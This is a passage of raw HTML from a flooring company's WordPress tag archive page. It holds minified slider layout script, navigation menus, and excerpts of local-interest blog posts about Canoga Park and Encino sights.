0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style id="wp-custom-css">
			.elementor-slides .swiper-slide-bg{background-position:bottom center !important;}
.elementor-ken-burns--active{transition-duration:6s !important;}
.page-header .entry-title{display:none;}		</style>
		</head>
<body class="archive tag tag-park tag-227 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1668">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="8596" class="elementor elementor-8596 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-50388fc e-flex e-con-boxed e-con e-parent" data-id="50388fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e9b7a75 elementor-widget elementor-widget-html" data-id="e9b7a75" data-element_type="widget" data-widget_type="html.default">
					<marquee><h3 style="color:#fff;text-shadow:1px 1px 1px #000; text-weight:bold;margin-bottom:0;">Voted # 1 Showroom in California</h3></marquee>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6d738910 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6d738910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c19bd9c elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c19bd9c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:idncanoga@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">idncanoga@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+18188888051">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">(818) 888-8051</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7947 Canoga Ave, Canoga Park, CA 91304</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-388c9838 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="388c9838" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-645fd6c" href="https://www.facebook.com/internationaldesignersnetwork.ca" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e592ff2" href="https://www.instagram.com/idnflooring/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dcba381" href="https://www.youtube.com/@idnhardwoodandcarpetsuperstore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-2ad20e0" href="https://www.pinterest.com/idnflooringca/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-41c609a" href="https://twitter.com/IFloring" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-417f9ca7 e-con-full e-flex e-con e-parent" data-id="417f9ca7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-70eee3aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="70eee3aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://idnflooring.net">
			<img width="203" height="107" src="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design.jpg" class="attachment-full size-full wp-image-8941" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-5cbfa971 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5cbfa971" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-5cbfa971" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8663"><a href="https://idnflooring.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8665"><a href="https://idnflooring.net/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8692"><a href="https://idnflooring.net/product/" class="elementor-item">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13445"><a href="https://idnflooring.net/hardwood-floor-installation-near-me/" class="elementor-sub-item">Hardwood Floor Installation Near Me</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://idnflooring.net/hardwood-floor-near-me/" class="elementor-sub-item">Hardwood Floor Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://idnflooring.net/flooring-installation-near-me/" class="elementor-sub-item">Flooring Installation Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10576"><a href="https://idnflooring.net/flooring-contractor-in-los-angeles-ca/" class="elementor-sub-item">Flooring Contractor in Los Angeles, CA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://idnflooring.net/flooring-contractor-nearme/" class="elementor-sub-item">Flooring Contractor Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8699"><a href="https://idnflooring.net/engineered-hardwood/" class="elementor-sub-item">Engineered Hardwood</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://idnflooring.net/engineered-hardwood-near-me/" class="elementor-sub-item">Engineered Hardwood Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12174"><a href="https://idnflooring.net/engineered-wood-flooring-installation-in-los-angeles/" class="elementor-sub-item">Engineered Wood Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8700"><a href="https://idnflooring.net/laminate-flooring/" class="elementor-sub-item">Laminate Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://idnflooring.net/laminate-flooring-near-me/" class="elementor-sub-item">Laminate Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://idnflooring.net/laminate-flooring-installation-in-los-angeles/" class="elementor-sub-item">Laminate Flooring Installation in Los Angeles​, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9717"><a href="https://idnflooring.net/carpet-flooring/" class="elementor-sub-item">Carpet Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://idnflooring.net/carpet-installation-near-me/" class="elementor-sub-item">Carpet Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://idnflooring.net/carpet-installation-services-in-los-angeles/" class="elementor-sub-item">Carpet Installation Services in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8694"><a href="https://idnflooring.net/spc-wpc-vinyl/" class="elementor-sub-item">SPC &amp; WPC VINYL​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://idnflooring.net/vinyl-flooring-near-me/" class="elementor-sub-item">Vinyl Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12170"><a href="https://idnflooring.net/waterproof-vinyl-flooring-installation-in-los-angeles-ca/" class="elementor-sub-item">Waterproof Vinyl Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8696"><a href="https://idnflooring.net/stair-system/" class="elementor-sub-item">Stair System</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://idnflooring.net/wood-staircases/" class="elementor-sub-item">Wood Staircases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12168"><a href="https://idnflooring.net/iron-staircases/" class="elementor-sub-item">Iron Staircases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8697"><a href="https://idnflooring.net/accessories/" class="elementor-sub-item">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8693"><a href="https://idnflooring.net/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8751"><a href="https://idnflooring.net/wood-floor-installation-service/" class="elementor-sub-item">Wood Floor Installation Service</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://idnflooring.net/wood-floor-installation-near-me/" class="elementor-sub-item">Wood Floor Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://idnflooring.net/hardwood-floor-installation-in-los-angeles/" class="elementor-sub-item">Hardwood Floor Installation in Los Angeles, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8695"><a href="https://idnflooring.net/special-offer/" class="elementor-item">Special Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://idnflooring.net/image-gallery/" class="elementor-item">Image Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1773"><a href="https://idnflooring.net/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://idnflooring.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5cbfa971" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8663"><a href="https://idnflooring.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8665"><a href="https://idnflooring.net/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8692"><a href="https://idnflooring.net/product/" class="elementor-item" tabindex="-1">Product</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13445"><a href="https://idnflooring.net/hardwood-floor-installation-near-me/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Installation Near Me</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://idnflooring.net/hardwood-floor-near-me/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://idnflooring.net/flooring-installation-near-me/" class="elementor-sub-item" tabindex="-1">Flooring Installation Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10576"><a href="https://idnflooring.net/flooring-contractor-in-los-angeles-ca/" class="elementor-sub-item" tabindex="-1">Flooring Contractor in Los Angeles, CA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10575"><a href="https://idnflooring.net/flooring-contractor-nearme/" class="elementor-sub-item" tabindex="-1">Flooring Contractor Near Me</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8699"><a href="https://idnflooring.net/engineered-hardwood/" class="elementor-sub-item" tabindex="-1">Engineered Hardwood</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10755"><a href="https://idnflooring.net/engineered-hardwood-near-me/" class="elementor-sub-item" tabindex="-1">Engineered Hardwood Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12174"><a href="https://idnflooring.net/engineered-wood-flooring-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Engineered Wood Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8700"><a href="https://idnflooring.net/laminate-flooring/" class="elementor-sub-item" tabindex="-1">Laminate Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10756"><a href="https://idnflooring.net/laminate-flooring-near-me/" class="elementor-sub-item" tabindex="-1">Laminate Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12172"><a href="https://idnflooring.net/laminate-flooring-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Laminate Flooring Installation in Los Angeles​, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9717"><a href="https://idnflooring.net/carpet-flooring/" class="elementor-sub-item" tabindex="-1">Carpet Flooring</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10758"><a href="https://idnflooring.net/carpet-installation-near-me/" class="elementor-sub-item" tabindex="-1">Carpet Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12171"><a href="https://idnflooring.net/carpet-installation-services-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Carpet Installation Services in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8694"><a href="https://idnflooring.net/spc-wpc-vinyl/" class="elementor-sub-item" tabindex="-1">SPC &amp; WPC VINYL​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://idnflooring.net/vinyl-flooring-near-me/" class="elementor-sub-item" tabindex="-1">Vinyl Flooring Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12170"><a href="https://idnflooring.net/waterproof-vinyl-flooring-installation-in-los-angeles-ca/" class="elementor-sub-item" tabindex="-1">Waterproof Vinyl Flooring Installation in Los Angeles, CA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8696"><a href="https://idnflooring.net/stair-system/" class="elementor-sub-item" tabindex="-1">Stair System</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12169"><a href="https://idnflooring.net/wood-staircases/" class="elementor-sub-item" tabindex="-1">Wood Staircases</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12168"><a href="https://idnflooring.net/iron-staircases/" class="elementor-sub-item" tabindex="-1">Iron Staircases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8697"><a href="https://idnflooring.net/accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8693"><a href="https://idnflooring.net/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8751"><a href="https://idnflooring.net/wood-floor-installation-service/" class="elementor-sub-item" tabindex="-1">Wood Floor Installation Service</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10757"><a href="https://idnflooring.net/wood-floor-installation-near-me/" class="elementor-sub-item" tabindex="-1">Wood Floor Installation Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12173"><a href="https://idnflooring.net/hardwood-floor-installation-in-los-angeles/" class="elementor-sub-item" tabindex="-1">Hardwood Floor Installation in Los Angeles, CA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8695"><a href="https://idnflooring.net/special-offer/" class="elementor-item" tabindex="-1">Special Offer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8795"><a href="https://idnflooring.net/image-gallery/" class="elementor-item" tabindex="-1">Image Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1773"><a href="https://idnflooring.net/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://idnflooring.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-5dc8418d elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="5dc8418d" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+18188888051">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(818) 888-8051</span>
					</span>
					</a>
								</div>
				</div>
				</header>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Tag: <span>park</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/westfield-topanga-insider-tips-in-canoga-park-navigating-the-mall-like-a-pro/">Westfield Topanga Insider Tips in Canoga Park: Navigating the Mall Like a Pro</a></h2><a href="https://idnflooring.net/top-sights/westfield-topanga-insider-tips-in-canoga-park-navigating-the-mall-like-a-pro/"><img fetchpriority="high" width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/village-westfield-topanga-03-ret-reg-mall-2880x1350-quality-7-1-scaled-1-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/village-westfield-topanga-03-ret-reg-mall-2880x1350-quality-7-1-scaled-1-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/village-westfield-topanga-03-ret-reg-mall-2880x1350-quality-7-1-scaled-1-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/village-westfield-topanga-03-ret-reg-mall-2880x1350-quality-7-1-scaled-1-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Navigating the expansive and bustling Westfield Topanga mall in Canoga Park can often feel like a daunting task, even for the most seasoned shoppers. The mall, a renowned hub of retail and entertainment, boasts an impressive array of stores and services that can, without a well-informed strategy, overwhelm the uninitiated. However, with a bit of [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/exploring-lanark-park-in-canoga-park-trails-picnic-areas-and-green-spaces-await/">Exploring Lanark Park in Canoga Park: Trails, Picnic Areas, and Green Spaces Await</a></h2><a href="https://idnflooring.net/top-sights/exploring-lanark-park-in-canoga-park-trails-picnic-areas-and-green-spaces-await/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/canoga_20park-02-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/canoga_20park-02-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/canoga_20park-02-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/canoga_20park-02-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Nestled in the heart of Canoga Park, Los Angeles, Lanark Park invites visitors to uncover its verdant trails, serene picnic areas, and expansive green spaces. This urban oasis, characterized by its diverse array of recreational opportunities, offers a unique confluence of community engagement and natural beauty. While the well-maintained trails beckon the adventure enthusiasts to [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/photography-paradise-capturing-scenic-views-at-encino-park/">Photography Paradise: Capturing Scenic Views at Encino Park</a></h2><a href="https://idnflooring.net/top-sights/photography-paradise-capturing-scenic-views-at-encino-park/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2023/04/encino-park-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2023/04/encino-park-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2023/04/encino-park-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2023/04/encino-park-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>Nestled in the heart of Los Angeles, Encino Park offers an unrivaled canvas for photographers, providing a blend of natural beauty and urban sophistication that is truly unparalleled. With its verdant expanses, tranquil ponds, and diverse wildlife, Encino Park boasts a rich tapestry of photographic opportunities, offering unique perspectives and vistas at every turn. In [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://idnflooring.net/top-sights/spotlight-on-success-encino-little-league-alumni-who-made-it-big/">Spotlight on Success: Encino Little League Alumni Who Made It Big</a></h2><a href="https://idnflooring.net/top-sights/spotlight-on-success-encino-little-league-alumni-who-made-it-big/"><img width="800" height="800" src="https://idnflooring.net/wp-content/uploads/2024/04/encino-little-league-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://idnflooring.net/wp-content/uploads/2024/04/encino-little-league-1024x1024.jpg 1024w, https://idnflooring.net/wp-content/uploads/2024/04/encino-little-league-300x300.jpg 300w, https://idnflooring.net/wp-content/uploads/2024/04/encino-little-league-150x150.jpg 150w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>The Encino Little League, a cornerstone of youth sports in Southern California, has long been an incubator of talent, churning out individuals who have excelled not only on the baseball diamond, but also in a variety of other arenas. This discussion will take a detailed look at several prominent alumni who have made significant marks [&hellip;]</p>
			</article>
					<article class="post">
